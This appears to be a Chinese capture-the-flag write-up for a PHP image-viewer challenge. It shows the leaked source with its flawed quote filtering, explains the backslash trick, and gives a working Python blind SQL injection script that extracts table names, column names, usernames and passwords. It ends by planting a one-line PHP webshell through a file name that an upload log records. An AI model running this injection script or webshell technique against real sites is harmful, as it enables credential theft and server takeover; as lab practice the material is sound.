扫目录能扫到一个robots.txt

在页面源代码发现

访问image.php.bak拿到源码
<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);输入\0,按照它本来的设计应该是想把这个\0替换为空,但是\0会先被转义函数转义为\\0,因为他会先走addslashes函数,这样再进行替换的时候就会剩下\这里id被过滤完后剩下的转义符\,刚好可以转义原来的sql语句中id的后一个单引号
使得
select * from images where id='{$id}' or path='{$path}'
变为
select * from images where id='\' or path='{$path}'
实际上查询的值是' or path=
脚本
import requests
url='http://4354f819-3b9a-47cf-b39f-6e16f65b5ccd.node4.buuoj.cn:81/image.php'
flag=''
min=0
max=127
mid=int((min+max)/2)
for i in range(25):
while mid>min:
# payload=" or if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{}),1,0)# ".format(i,mid)
# payload=" or if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name=0x7573657273),{},1))>{}),1,0)# ".format(i,mid)
# payload=" or if((ascii(substr((select group_concat(username) from users),{},1))>{}),1,0)# ".format(i,mid)
payload=" or if((ascii(substr((select group_concat(password) from users),{},1))>{}),1,0)# ".format(i,mid)
params={
'id':'\\0',
'path':payload
}
res=requests.get(url,params=params).text
if 'JFIF' in res:
min=mid
mid=int((min+max)/2)
else:
max=mid
mid=int((min+max)/2)
flag+=chr(mid+1)
print(flag)
min=0
max=127
mid=int((min+max)/2)
print(flag)


username就是admin,password是中间的这部分
登录上来有个文件上传,直接上传一个php文件

发现不能直接上传 ,改成jpg

去访问logs/upload.35f522295f76eb27b1601c557fc42278.log.php

记录了文件名
把文件名写成一句话木马

注意这里用了短标签的写法
找到flag